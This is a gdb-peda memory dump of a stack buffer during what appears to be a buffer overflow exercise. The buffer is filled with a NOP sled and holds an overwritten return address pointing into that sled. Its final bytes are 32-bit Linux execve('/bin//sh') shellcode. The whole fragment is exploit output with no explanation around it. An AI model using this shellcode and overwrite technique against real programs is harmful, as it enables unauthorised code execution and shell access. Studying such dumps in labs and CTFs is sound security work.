 gdb-peda$ x/150xw &buffer
0xffffc9e4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffc9f4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca04: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca14: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca24: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca34: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca44: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca54: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca64: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca74: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffca84: 0x90909090 0x90909090 0xffffcbae 0x90909090
0xffffca94: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcaa4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcab4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcac4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcad4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcae4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcaf4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb04: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb14: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb24: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb34: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb44: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb54: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb64: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb74: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb84: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb94: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcba4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcbb4: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcbc4: 0x90909090 0x90909090 0xc0319090 0x2f2f6850
0xffffcbd4: 0x2f686873 0x896e6962 0x895350e3 0x31d231e1
0xffffcbe4: 0xcd0bb0c0 0x00020580 0x00000000 0x00000000